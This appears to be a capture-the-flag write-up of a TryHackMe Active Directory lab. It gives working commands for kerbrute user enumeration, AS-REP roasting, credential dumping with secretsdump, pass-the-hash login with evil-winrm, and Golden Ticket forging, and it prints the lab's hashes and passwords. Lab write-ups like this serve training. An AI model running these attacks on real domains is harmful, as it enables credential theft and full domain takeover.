Attacktive Directory
99% of Corporate networks run off of AD. But can you exploit a vulnerable Domain Controller?
Introduction
Hello everyone, today we’ll be taking a look at Attacktive Directory, a Medium guided room on TryHackMe. We’ll explore the exploitation of a vulnerable Domain Controller via ASRepRoasting with impacket, and as a bonus we’ll cover the generation of Golden Tickets. Let’s get started.
- Enumeration
- Exploitation
- Privesc
- Bonus
Enumeration
Portscan
It’s not asked but let’s start with a port scan. As always, I use rustscan and specify the nmap options with the -- NMAP_OPTIONS syntax. In this case, we’re scanning for service versions and outputting the result to a file named all_ports.txt.
1
rustscan -a $TARGET_IP -- -sV -oN all_ports.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack Simple DNS Plus
80/tcp open http syn-ack Microsoft IIS httpd 10.0
88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2024-12-29 12:52:00Z)
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: spookysec.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack
464/tcp open kpasswd5? syn-ack
593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
9389/tcp open mc-nmf syn-ack .NET Message Framing
------- a few MSRPC ports used internally, not relevant
What do we learn from this portscan ?
- The target is likely a Domain Controller
- The target is part of a domain named
spookysec.local - There are ton of services running
SMB (139, 445)
Since it’s a guided room, we don’t have to explore all the services. Let’s map the domain spookysec.local to the the DC’s IP:
1
echo "$TARGET_IP spookysec.local" >> /etc/hosts
Next let’s enumerate smb with the enum4linux tool. Here is the output where I removed the irrelevant parts:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kali㉿kali)-[~/Chall/THM/Attacktivedirectory/Enum]
└─$ enum4linux $TARGET_IP
[+] Server 10.10.60.35 allows sessions using username '', password ''
Domain Name: THM-AD
Domain Sid: S-1-5-21-3591857110-2884097990-301047963
Sharename Type Comment
--------- ---- -------
Reconnecting with SMB1 for workgroup listing.
Unable to connect with SMB1 -- no workgroup available
S-1-5-21-3591857110-2884097990-301047963-500 THM-AD\Administrator (Local User)
S-1-5-21-3591857110-2884097990-301047963-501 THM-AD\Guest (Local User)
S-1-5-21-3591857110-2884097990-301047963-502 THM-AD\krbtgt (Local User)
We get the NetBIOS-Domain name and some users that we could try to Kerberoast / ASRepRoast … More on that later.
Answering questions
What tool will allow us to enumerate port 139/445?
enum4linux is a well-known tool that allows you to enumerate information from Windows and Samba systems.
What is the NetBIOS-Domain Name of the machine?
THM-AD
What invalid TLD do people commonly use for their Active Directory Domain?
Earlier, we saw in the portscan that the FQDN wasspookysec.local. The TLD (Top Level Domain) is basically the “extension”, in our case it’s.local.
Enumerating users

We are asked to use kerbrute with this username wordlist to bruteforce users from the Active Directory by attacking Kerberos, so let’s do that:
1
kerbrute usernum --dc "$TARGET_IP" -d "$DOMAIN_NAME" "$WORDLIST"
I will put thoses usernames in a file before continuing:
1
2
3
4
5
6
7
8
9
10
Administrator
Guest
DefaultAccount
WDAGUtilityAccount
james
svc-admin
robin
darkstar
backup
paradox
Answering questions
What command within Kerbrute will allow us to enumerate valid usernames?
userenum.
What notable account is discovered? (These should jump out at you)
svc-admin(for service admin) seems interesting.
What is the other notable account is discovered? (These should jump out at you)
backupcould also potentially be interesting.
Exploitation
ASRepRoasting

Impacket has a tool called “GetNPUsers.py” that will allow us to query ASReproastable accounts from the Key Distribution Center. The only thing that’s necessary to query accounts is a valid set of usernames which we enumerated previously via Kerbrute.
You can learn more about ASRepRoasting here. Basically, we query the Key Distribution Center (KDC) for TGTs (Ticket Granting Tickets) as other users. If the user is vulnerable to ASRepRoasting, the KDC will send us a TGT that we’ll attempt to crack to obtain the user’s password
Let’s use the GetNPUsers script from Impacket to search for ASRepRoastable users and ask the KDC for TGTs as those users. You can learn more about this script here.
1
impacket-GetNPUsers -dc-ip $TARGET_IP "$DOMAIN_NAME/" -usersfile $USERS_FOUND_WITH_KERBRUTE

And use john to crack this kerberos AS-REP:
1
$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:542ffcaff5ff973571221ce247639de5$5c015375d1747520c65cfd0e274742646078ed1bbc30bf1e9dd63fa32be9d663e62ec8271864c9ba8fa7a299f3802b2faff8dfd6d1684682eb82d8a22b6da935f890fa490ba3767331584e16c4622407ab473e2c190a22a470e9fed5750a49234d0099b44f9e0f180c96e492d614bc137226a8f872c4c731a6ab03ef88ced8014c32e180d8b7afcd404602d8bad7a6bcda4b97107aef337ab9192ffcc7c23a6f8b6f9101cc006d39c2188c1aa4fc31d87bde8737465ee6d31a13d36538b9381143d295a158a6602792d48fbf4119028f9ca7b233def4de701fa339d8eb332ec9fcb9c4b6662710a72bf35601d0b7d79c7aaa
Answering questions
We have two user accounts that we could potentially query a ticket from. Which user account can you query a ticket from with no password?
svc-admin
Looking at the Hashcat Examples Wiki page, what type of Kerberos hash did we retrieve from the KDC? (Specify the full name)
Kerberos 5 AS-REP etype 23, as seen from the John output.
Looking at the Hashcat Examples Wiki page, what type of Kerberos hash did we retrieve from the KDC? (Specify the full name)
18200found usinghashcat --help | grep -i kerberos
Now crack the hash with the modified password list provided, what is the user accounts password?
management2005
Re-Enumerating SMB
With a user’s account credentials we now have significantly more access within the domain. We can now attempt to enumerate any shares that the domain controller may be giving out.
1
smbclient -L "//10.10.60.35/" -U "svc-admin%management2005"
 We have access to 6 shares now
We have access to 6 shares now
What do we learn from the smbclient output ?
| Share name | Description | Default share ? |
|---|---|---|
| ADMIN$ | Provide remote access to the system root | Yes |
| backup | No | |
| IPC$ | Inter-Process Communication | Yes |
| NETLOGON | Store and distribute logon scripts, policies etc | Yes |
| SYSVOL | Store and replicate domain-wide files like GPO, GPP … | Yes |
Enumerating non-defaults shares first is often a good idea:
1

smbclient "//10.10.60.35/backup" -U "svc-admin%management2005"
1
YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYw
Looks like base64, let’s decode it from the terminal:
1
2
3
┌──(kali㉿kali)-[~/Chall/THM/Attacktivedirectory/Exploit]
└─$ cat backup_credentials.txt | base64 -d
backup@spookysec.local:backup2517860
And we retrieve the backup credentials.
Answering questions
What utility can we use to map remote SMB shares?
smbclientis a straightforward tool that we can use for this task
Which option will list shares?
-L, found by reading the help menu
How many remote shares is the server listing?
6
There is one particular share that we have access to that contains a text file. Which share is it?
backup
What is the content of the file?
YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYw
Decoding the contents of the file, what is the full contents?
backup@spookysec.local:backup2517860
Privesc
Secretsdump
The backup account has a unique permission that allows all Active Directory changes to be synced with this user account. This includes password hashes.
Interesting ! That means that we can probably dump Domain Credentials using a tool like secretsdump:
1
impacket-secretsdump -just-dc "$DOMAIN/$USERNAME:$PASSWORD@$TARGET_IP"
 And we get all the NTLM hashes
And we get all the NTLM hashes
1
2
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
We can authenticate with the Administrator hash without having to crack it (using pass-the-hash), and with krbtgt hash, we can create Golden Tickets (more on that later).
Answering questions
What method allowed us to dump NTDS.DIT?
DRSUAPI
What is the Administrators NTLM hash?
The hashes are in the format LM:NT, so the response is0e0363213e37b94221497260b0bcb4fc
What method of attack could allow us to authenticate as the user without the password?
Pass The Hash
What method of attack could allow us to authenticate as the user without the password?
-H
Getting flags

There are several tools that supports pass-the-hash and that could allow us to get an Administrator shell on the Domain Controller:
- impacket-psexec
- impacket-smbexec
- impacket-wmiexec
- evil-winrm
Let’s go with evil-winrm:
1
evil-winrm -i "$TARGET" -u "$USERNAME" -H "$NT_HASH"
 We succesfully used the pass-the-hash method to authenticate as admin
We succesfully used the pass-the-hash method to authenticate as admin
 And we can display grab the 3 flags
And we can display grab the 3 flags
Bonus
Generating Golden Tickets
I always forget the commands so this section serves like a memo. You can learn more about silver and golden tickets here.
Let’s start by getting the Domain SID. From evil-winrm, we type:
1
2
*Evil-WinRM* PS C:\> (Get-ADDomain).DomainSID.Value
S-1-5-21-3591857110-2884097990-301047963
We already have the NT hash of the krbtgt account, which is:
1
0e2eb8158c27bed09861033026be4c21
We can generate our Golden Tickets using impacket-ticketer:
1
2
3
4
5
impacket-ticketer -nthash $KRBTGT_NT_HASH \
-dc-ip $DC_IP \
-domain-sid $DOMAIN_SID \
-domain $DOMAIN_NAME \
$USERNAME
 We’ve succesfully generated a Golden Ticket
We’ve succesfully generated a Golden Ticket
Next we need to export a variable that will store the path to the generated Golden Ticket
1
export KRB5CCNAME="$(pwd)/$USERNAME.cache"
Finally, we can use whatever script for the impacket suite that we want, using the -k -no-pass options to specify that we want to authenticate using the kerberos ticket: